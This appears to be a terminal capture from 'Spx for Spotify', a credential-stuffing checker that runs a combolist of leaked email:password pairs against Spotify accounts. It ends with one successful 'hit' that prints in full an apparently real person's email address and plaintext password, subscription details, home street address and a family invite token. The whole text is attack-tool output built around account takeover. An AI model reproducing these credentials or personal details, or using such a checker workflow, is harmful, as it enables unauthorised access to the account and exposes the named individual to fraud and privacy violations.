 [➜ spx-release git:(master) ✗ ./spx-mac ]
Spx for Spotify - v1.0 - bio#3983
Path to the combolist: ../combo.txt
You should use 8 threads according to your config.
You should really not use more than 16 threads, your CPU and RAM will overload.
Amount of threads: 1
Result file is: result-20-02-2020.14-32-58.txt
Starting checker...
Waiting threads to stop...
[HIT] gregoire.boitel@gmail.com:bienvenue | Plan: Spotify Premium Family | Country: FR | Owner: Yes | Members: 5 | Address: 65 R
ue la Condamine, 75017 Paris, France | Invite Token: XC3XZ95Aa19yx68
Finished checking.
Thanks for using Spx.
Press 'enter' to exit.